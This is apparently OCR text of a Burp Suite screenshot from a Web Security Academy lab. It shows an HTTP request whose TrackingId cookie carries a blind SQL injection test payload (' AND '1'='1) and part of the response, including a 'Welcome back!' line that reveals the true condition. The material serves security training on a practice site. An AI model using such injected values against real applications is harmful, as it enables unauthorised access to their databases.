 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND '1'='1; session=
QBCXAYW056D1PwFZkBQmhxFWUTXVAhOv
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>